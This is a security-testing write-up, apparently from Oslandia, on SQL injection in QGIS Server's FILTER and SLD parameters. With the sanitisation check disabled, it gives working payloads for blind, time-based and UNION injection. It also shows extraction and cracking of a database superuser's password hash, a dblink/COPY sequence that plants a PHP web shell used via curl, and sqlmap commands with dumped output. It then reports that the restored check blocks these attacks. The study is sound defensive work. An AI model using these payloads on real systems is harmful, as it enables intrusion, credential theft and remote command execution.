
QGIS Server is an open source OGC data server which uses QGIS engine as backend. It becomes really awesome because a simple desktop qgis project file can be rendered as web services with exactly the same rendering, and without any mapfile or xml coding by hand.
QGIS Server provides a way to serve OGC web services like WMS, WCS and WFS resources from a QGIS project, but can also extend services like GetPrint which takes advantage of QGIS’s map composer power to generate high quality PDF outputs.
Oslandia decided to get strongly involved in QGIS server refactoring work and co organized a dedicated Code Sprint in Lyon .
We also want to warmly thank Orange (French Internet and Phone provider) for its financial supports for helping us ensure QGIS 3 is the next generation of bullet proof, fast and easy to use an open source web map server. 
When it comes to managing a web map server in critical production environment, security is a mandatory item. Main issues specific to OGC web services are SQL Injections . Those attacks try to find leaks in the queries sent to the server by executing SQL statements. Oslandia decided to tackle that issue early in the server refactoring process. Here is what has been done to check potential leaks in current code and ensure that no regression can be done in the future versions.
Real work now!
QGIS Server runs as a FastCGI process with a properly configured NGINX or an Apache web server on which we can send requests. For example, trying to retrieve some information at a specific pixel location on a map can be done by a GetFeatureInfo request where the position is given thanks to the I and J parameters:
http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
I=250&J=250
The response will be something like this:
GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'
There’s more. The FILTER parameter can be used instead of the position in pixels. Then, we can retrieve information on a specific feature:
http://myserver.com/qgisserver?
QUERY_LAYERS=point&LAYERS=point&
SERVICE=WMS&
WIDTH=500&HEIGHT=500&
BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&
MAP=/home/user/project.qgs&
VERSION=1.1.1&
REQUEST=GetFeatureInfo&
FILTER=point:"name" = 'b'
With this specific filter, we get the underlying data for the feature named ‘b’:
GetFeatureInfo results
Layer 'point'
Feature 2
pkuid = '2'
text = ''
name = 'b'
But how does it work? The filter is forwarded to the dataprovider as a WHERE clause. And in QGIS case, that clause is directly forwarded to the database server if the datasource is a database. (Note: for files datasource, QGIS loads the dataset in memory, so … use a database is always better). A simplified example:
SELECT * FROM point WHERE ( "name" = 'b' );
It’s a very convenient way of retrieving information, but it’s also the entry point for SQL injection attack. QGIS Server actually already checks the sanity of requests to avoid this kind of attacks. We needed to prove the effectiveness of those checks, so we deactivated them and tried to inject SQL through this FILTER. You know, just to see what happens!
Stacked queries
Firstly, we tried the most obvious attack : stacked queries. The idea is to use the semicolon character to terminate the initial query and then execute your own one. For example withFILTER=point:”name” = ‘b’ ); DROP TABLE point —, we would like to execute the underlying query:
SELECT * FROM point where ( "name" = 'b' ); DROP TABLE point -- )
The aim is obviously to damage the database. However, even without the sanity check, it doesn’t work because of the parsing step which splits the filter string in several subfilters thanks to the semicolon character:
subfilter 1: point:"name" = 'b' )
subfilter 2: DROP TABLE point -- )
Moreover, the expected format for a filter is something like tablename:”column_name” = ‘value’. Thus, the subfilter 2 is just ignored and never reaches the WHERE clause. And it’s true whatever the position of the semicolon. So even a filter like ‘FILTER=point:”name” = ‘b ); DROP TABLE point –‘‘ (see the injection within the value) does not work.
By the way, unicode is properly decoded… Thus, this kind of attack does not work either: FILTER=point:”name” = ‘b’ )%3B DROP TABLE point — (where %3B is unicode for semicolon).
Good point QGIS, let’s go further now.
Boolean-based blind attack
The idea behind blind attack is to run some queries and check the resulting behaviour to detect errors (or not). And this time, without the sanity check, it’s successful!
The first step is to detect the kind of database used by the QGIS project. A simple query allows to do that with FILTER=point:”name” = ‘b’) OR (SELECT version() = ”). The SQL query actually executed is:
SELECT * FROM point WHERE ( "name" = 'b' ) OR ( SELECT version() = '' )
We know that the feature named ‘b’ exists. So, if the GetFeatureInfo returns a result which is not for the feature ‘b’, it means that the version() function is not defined. In our case, we have this result:
GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'Single point'
name = 'a'
So the database is not PostgreSQL. However, we deduce that the database is SQLite because of the valid result returned when FILTER=point:”name” = ‘b’) OR ( SELECT sqlite_version() = ” ) is used!
Time-based blind attack
Time based attack are used to guess what database is used behind the scene by using time functions that give specific results for each database type. And once you know your database, you potentially know its know security leaks…
To perform a time-based attack, a delay is introduced in the query. Then, the response time of the server allows to deduce if the assumption is correct. Once again, we have some results when the sanity check is deactivated!
Thanks to the previous attack, we know here that the database used by the project is SQLite. But, unlike some database like PostgreSQL where a pg_sleep function exists, there are none in SQLite. So we have to use a tip to spend some time in the query. So, finally, if we want to retrieve the current version, there is nothing simpler with the next filter:FILTER=point:”name” = ‘b’) AND (select case sqlite_version() when ‘3.10.0’ then substr(upper(hex(randomblob(99999999))),0,1) end)–.
SELECT * FROM point
WHERE ( "name" = 'b' )
AND (
SELECT CASE sqlite_version() WHEN '3.10.0' THEN
substr(upper(hex(randomblob(99999999))),0,1)
END
)
--
With this request, the response time of the server is about 0.0123 seconds. However, if we run the same query but this time by replacing ‘3.10.0’ with ‘3.15.0’, the response time is about 2.9 seconds!
UNION-based attack
Since we cannot execute some custom queries to directly damage the database, we tried to retrieve information which should be, in theory, hidden to the client. WIth Union Based attacks, it can be possible to get whole table contents (nasty isn’t it?). Check that for a demo: https://www.youtube.com/watch?v=N_rzhZWNwlU
So we launched those attacks and again, once the sanity check deactivated in QGIS server code, attacks succeeded. Those sanity check play well again !
Within the QGIS Server configuration, it is possible to define a layer as EXCLUDED. Then, a client cannot get information for this specific layer. In our case, the aoi layer is excluded in the project and the GetFeatureInfo always returns empty results if we query it. However, let’s see what happens with the WHERE clause when this filter is used:FILTER=point:”name” = ‘fake’) UNION SELECT 1,1,* FROM aoi —.
SELECT * FROM point WHERE ( "name" = 'fake' ) UNION SELECT 1,1,* FROM aoi -- )
As there’s no feature named ‘fake’, we retrieve data from the aoi layer!
GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = '1'
name = 'private_value'
From this, we can apply the attack to retrieve other informations such as names of tables within the database. For the next example, now that we know that a SQLite database is currently used (thanks to the blind attack), we can write a filter like this: FILTER=point:”name” = ‘fake’) UNION SELECT 1 ,1,name,1,1 FROM sqlite_master WHERE type = “table” —
GetFeatureInfo results
Layer 'point'
Feature 1
pkuid = '1'
text = 'SpatialIndex'
name = ''
That’s not a big deal!?
Thanks to the previous injections, plenty of possibilities are right in front of us. And according to the system administration of the server hosting QGIS Server, extensions currently loaded, password strentgh of database users and many more, an attacker may be able to do much more damage than just retrieve some data from a hidden layer… In this part, we will assume that a PostgreSQL database is running!
We observed that UNION-based attacks are not working with the PostgreSQL backend, even with the sanity check deactivated, due to some closing parenthesis. However, combining the Boolean-based blind attack with brute force pattern matching, we are able to extract critical informations:
FILTER=
point:"name" = 'b' OR (
SELECT usename FROM pg_user WHERE
usesuper IS TRUE
AND usename LIKE 'a%'
)
!= ''
Obviously, the aim of the filter is to find the name of a superuser. Either the response is about the ‘b’ feature and there is no superuser matching the regular expression ‘a\S‘, either the response is not about ‘b’ and then a superuser beginning with the lettera* exists. By iterating over the pattern, we are able to retrieve the name of a superuser! Clearly it requires time and resources but it’s a powerful technique very widely used. In our case, a superuser named foo is found. And once we have a superuser name, we are able to retrieve it’s MD5 password with the same technique:
FILTER=
point:"name" = 'b' OR (
SELECT passwd FROM pg_shadow WHERE usename = 'foo'
AND passwd LIKE 'md5a%'
) != ''
And if the password is not strong enough, cracking the MD5 hash is not very complicated with the good tools: hashcat, mdcrack, … For example on my laptop, MDCrack (with wine) is able to test more than 35 millions MD5 hash per seconds:
$ wine MDCrack-sse.exe --benchmark
System / Starting MDCrack v1.8(3)
System / Detected processor(s): 4 x 2.39 Ghz INTEL Itanium | MMX | SSE | SSE2 | SSE3
------------------------------/ MD5 / DH / 4 Threads
Info / Benchmarking ( pass #1 )... 35 193 192 ( 3.52e+007 ) h/s.
Thanks to the previous step, we got the following hash bdbf4c08fb950992d27f229a08cba675 and MDCrack was able to crack it in less than 10 minutes:
$ time wine MDCrack-sse.exe --algorithm=MD5 --append=foo bdbf4c08fb950992d27f229a08cba675
System / Starting MDCrack v1.8(3)
System / Target hash: bdbf4c08fb950992d27f229a08cba675
----/ Thread #2 (Success) \----
System / Thread #2: Collision found: f03l8ofoo
Info / Thread #2: Candidate/Hash pairs tested: 3 680 552 562 ( 3.68e+009 ) in 9min 22s 895ms
real 9m23.138s
user 27m50.820s
sys 0m6.440s
The password actually found is f03l8o. Then, always with pattern matching, we obtained names of other databases on the hosting server. And with other kind of advanced SQL injection, it’s even possible to retrieve IP and port of the database server (with inet_server_addr() and inet_server_port() functions). Then, thanks to these informations, an attacker may go much further, and it’s even more simple if the dblink extension is loaded. Indeed, from that moment, we have the opportunity to do whatever we want on other databases, like creating tables:
FILTER=
point:"name" = 'b' OR (
SELECT * FROM dblink(
'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
'CREATE TABLE utils(cmd TEXT)'
)
RETURNS (result TEXT)
) = ''
As well as inserting values:
FILTER=
point:"name" = 'b' OR (
SELECT * FROM dblink(
'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
'INSERT INTO utils VALUES( ''<?php echo exec($_GET["cmd"]); ?>'' )'
)
RETURNS (result TEXT)
) = ''
Another kind of attack that we haven’t even brought up is using the COPY statement. If you don’t see with these words when I’m driving you, then let’s take a look to the next filter:
FILTER=
point:"name" = 'b' OR (
SELECT * FROM dblink(
'host=XXX.XXX.XXX.XXX user=foo password=f03l8o dbname=privdb',
'COPY ( SELECT * FROM utils ) to ''/var/www/html/cache/backdoor.php'''
)
RETURNS (result TEXT)
) = ''
The COPY statement allows you to save the content of a table into a file. Obviously, it can be tedious to find a directory with the good permissions, but it’s common to have some cache directory with writing rights in the /var/www directory. And just thanks to the previous command, we have created an Operating System backdoor which allows us to run shell commands directly on the OS hosting QGIS Server:
$ curl "http://myserver.com/cache/backdoor.php?cmd=uname -a"
Linux oslandia 4.8.0-1-amd64 #1 SMP Debian 4.8.5-1 (2016-10-28) x86_64 GNU/Linux
Sanity check Re-activated
Once the sanity check reactivated, none of the previous attacks worked! Good news!
Actually, it’s mainly due to the whitelist of allowed characters and tokens which is very limited. As soon as the filter string contains unauthorized keywords (such as UNION, SELECT, -, …), the request is purely rejected!
Moreover, some tokens considered as dangerous are duplicated. For instance, all inner simple quote are duplicated to be interpreted as quote within the string (and not as the end of the string). It’s the same thing for backslashes to avoid some particular meaning for the next character.
And let us also not forget that the filter string is splitted according to the semicolon character, which considerably reduces attacks opportunities.
An other kind of attack which has not been discussed until there is the error-based attack. In this case, the aim is to extract errors generated by the database when an invalid query is passed. However, in case of an invalid query, the error message coming from the database never reaches the server part. Actually, the only variable used to generate the exception report is the filter string:
<ServiceExceptionReport version="1.3.0" xmlns="http://www.opengis.net/ogc">
<ServiceException code="Filter string rejected">The filter string name = 'b' select has been rejected because of security reasons. Note: Text strings have to be enclosed in single or double quotes. A space between each word / special character is mandatory. Allowed Keywords and special characters are AND,OR,IN,<,>=,>,>=,!=,',',(,),DMETAPHONE,SOUNDEX. Not allowed are semicolons in the filter expression.</ServiceException>
</ServiceExceptionReport>
Filter Encoding
Filter Encoding is supported by QGIS Server in several ways and through various requests and parameters. However, it’s another entry point for attackers! And by the way, a series of patchs have been applied to MapServer several years ago because of some vulnerabilities detected in the GetFeature request. In this case, stacked queries could be introduced within the OGC filter. So, we took a look on how these XML filters are managed in QGIS Server.
As a first step, we looked at the GetFeature WFS request, which is able to digest an OGC XML filter thanks to the FILTER parameter:
http://myserver.com/qgisserver?
SERVICE=WFS&
REQUEST=GetFeature&
MAP=/home/user/project.qgs&
CRS=EPSG:32613&
TYPENAME=point&
FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
<ogc:PropertyIsEqualTo>
<ogc:PropertyName>pkuid</ogc:PropertyName>
<ogc:Literal>4</ogc:Literal>
</ogc:PropertyIsEqualTo>
</ogc:Filter>
Actually, the filtering step is done with the XML tags <ogc:PropertyName> and <ogc:Literal>. According to the previous example, the underlying SQL query would be something like this:
SELECT * FROM point WHERE (pkuid = '4')
Obviously, an attacker could hope that a stacked query may be injected with a filter of this form:
FILTER=
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
<ogc:PropertyIsEqualTo>
<ogc:PropertyName>pkuid</ogc:PropertyName>
<ogc:Literal>'); drop table point --</ogc:Literal>
</ogc:PropertyIsEqualTo>
</ogc:Filter>
It’s typically through this kind a thing that a mean query could be introduced and be executed by the underlying database in MapServer before the patchs and fixes. The same thing was also possible through the <ogc:PropertyName> tag. But, the great news is that this kind of attack is not possible with QGIS Server due to the implementation strategy. In fact, the filtering step is done with QgsExpression on server side, so the SQL injection never reaches the database. However, it’s probably not the best way for efficiency…
While we’re talking about GetFeature, it’s worth mentioning that the EXP_FILTER allows to do some filtering by directly writing expressions. But the implementation logic is exactly the same than with FILTER, so there’s no possibility of attacking by this way neither.
An other entry point for SQL injection with Filter Encoding is the SLD parameter of the WMS GetMap request. In fact, Styled Layer Descriptor is a standard which allows users to define styling rules to extend the WMS standard. Then, it’s possible to write styling rules for specific features. Below is a very basic example:
<UserStyle>
<se:Name>point</se:Name>
<se:FeatureTypeStyle>
<se:Rule>
<se:Name>Single symbol</se:Name>
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
<ogc:PropertyIsGreaterThan>
<ogc:PropertyName>pkuid</ogc:PropertyName>
<ogc:Literal>1</ogc:Literal>
</ogc:PropertyIsGreaterThan>
</ogc:Filter>
<se:PointSymbolizer>
<se:Graphic>
<se:Mark>
<se:WellKnownName>circle</se:WellKnownName>
</se:Mark>
<se:Size>7</se:Size>
</se:Graphic>
</se:PointSymbolizer>
</se:Rule>
<se:Rule>
<se:Name>Single symbol</se:Name>
<ogc:Filter xmlns:ogc="http://www.opengis.net/ogc">
<ogc:PropertyIsEqualTo>
<ogc:PropertyName>pkuid</ogc:PropertyName>
<ogc:Literal>1</ogc:Literal>
</ogc:PropertyIsEqualTo>
</ogc:Filter>
<se:PointSymbolizer>
<se:Graphic>
<se:Mark>
<se:WellKnownName>square</se:WellKnownName>
</se:Mark>
<se:Size>20</se:Size>
</se:Graphic>
</se:PointSymbolizer>
</se:Rule>
</se:FeatureTypeStyle>
</UserStyle>
Then, the resulting image is something like this:
However, as previously described for the GetFeature request, the <ogc:Literal> XML tag may be vulnerable to SQL injections if precautions are not taken. And this time, the filtering step is done on the database side. So, according to the above example, the following query is executed:
SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = '1'))
But, even if we are trying to inject a stacked query, characters considered as malicious are duplicated. For example with the XML tag <ogc:Literal>1′)); drop table point –</ogc:Literal>, the underlying query is actually executed and an error is raised:
SELECT * FROM point WHERE (("pkuid" > '1'')); drop table point --'))
ERROR: invalid input syntax for integer: "1')); drop table point --"
The single quote is duplicated to be considered as a real quote within the string and the stacked query is never executed. The same thing happens with an UNION-based attack:
SELECT * FROM point WHERE (("pkuid" > '1'')) UNION SELECT * FROM aoi --')
ERROR: invalid input syntax for integer: "1')) union select * from aoi"
As regards the backslashes character with <ogc:Literal>\<ogc:Literal>:
SELECT * FROM point WHERE (("pkuid" > '1') OR ("pkuid" = E'\\'))
So far, manual tests have allowed us to detect that without the safety check, the server is vulnerable to some classical injection SQL attacks. But we didn’t really exploit weak points until there.
Thus, we decided to run SQLMap, a penetration testing tool, with the safety check deactivated and for the whole bunch of attacks:
- Boolean-based blind
- Error-based
- Union query-based
- Stacked queries
- Time-based blind
- Inline queries
You know, just to see how far we can go! And it’s frankly impressive… Thanks to the exploitation of the weak points previously described, SQLMap is able to retrieve the content of the full database, whether it is PostgreSQL or SQLite!
$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
......
......
$ ls ~/.sqlmap/output/localhost/dump/SQLite_masterdb/
aoi.csv idx_background_geometry_node.csv sql_statements_log.csv
background.csv idx_background_geometry_parent.csv views_geometry_columns.csv
geometry_columns_auth.csv idx_background_geometry_rowid.csv views_layer_statistics.csv
geometry_columns.csv layer_statistics.csv virts_geometry_columns.csv
idx_aoi_geometry_node.csv point.csv virts_layer_statistics.csv
idx_aoi_geometry_parent.csv spatialite_history.csv
idx_aoi_geometry_rowid.csv spatial_ref_sys.csv
$ cat ~/.sqlmap/output/localhost/dump/SQLite_masterdb/aoi.csv
pkuid,ftype
1,private_value
After this disturbing revelation, we retry to run SQLMap with the safety check function activated. And you know what!? He has not succeeded in infiltrating the server, whatever we tried!
$ python sqlmap.py -u "http://localhost/qgisserver?QUERY_LAYERS=point&LAYERS=point&SERVICE=WMS&WIDTH=500&HEIGHT=500&BBOX=606171,4822867,612834,4827375&CRS=EPSG:32613&MAP=/home/user/project.qgs&VERSION=1.1.1&REQUEST=GetFeatureInfo&FILTER=point:"name" = 'a')" -a -p FILTER --level=5 --dbms=postgresql --time-sec=1
[15:06:20] [INFO] testing connection to the target URL
[15:06:20] [WARNING] heuristic (basic) test shows that GET parameter 'FILTER' might not be injectable
[15:06:20] [INFO] testing for SQL injection on GET parameter 'FILTER'
[15:06:20] [WARNING] GET parameter 'FILTER' does not seem to be injectable
[15:06:20] [CRITICAL] all tested parameters appear to be not injectable.
Conclusion
The word of SQL injections is large and wide. As we noted throughout the previous study, many parameters have to be taken into account such as the kind of database actually used, extensions currently loaded, the importance of password robustness, …
Because of this, it’s always difficult (if not impossible) to say that a service is totally bulletproof against these kinds of attacks. However, thanks to this study and unit tests added in QGIS, we have the right to say that QGIS Server is very well protected against SQL injections because none of our attacks reach their goal!







 With support from
With support from